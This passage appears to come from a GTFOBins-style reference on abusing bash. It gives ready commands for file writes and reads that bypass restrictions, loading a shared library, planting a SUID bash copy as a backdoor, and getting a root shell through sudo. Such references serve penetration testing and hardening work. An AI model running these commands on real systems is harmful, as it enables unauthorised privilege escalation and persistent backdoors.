 LFILE=file_to_write
HISTIGNORE='history *'
history -c
DATA
history -w $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
(a) It trims trailing newlines and it’s not binary-safe.
export LFILE=file_to_read
bash -c 'echo "$(<$LFILE)"'
(b) The read file content is surrounded by the current history content.
LFILE=file_to_read
HISTTIMEFORMAT=$'\r\e[K'
history -r $LFILE
history
Library load
It loads shared libraries that may be used to run code in the binary execution context.
bash -c 'enable -f ./lib.so x'
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which bash) .; chmod +s ./bash'
./bash -p
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo bash